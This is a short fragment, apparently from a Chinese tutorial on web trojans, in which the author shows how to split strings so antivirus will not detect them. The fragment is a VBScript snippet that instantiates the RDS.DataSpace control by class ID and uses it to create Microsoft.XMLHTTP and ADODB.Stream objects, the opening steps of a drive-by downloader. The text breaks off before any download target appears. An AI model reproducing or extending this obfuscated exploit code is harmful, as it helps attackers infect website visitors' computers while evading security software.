 Set df = document.createElement("ob"&"ject")
df.setAttribute "classid", "clsid:BD96C55"&"6-65A3-11D0-983A-
00C04FC29E36"
str="Microsoft"&".XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"&"ea"
图5-257 看到区别没?我把它拆成两个变量了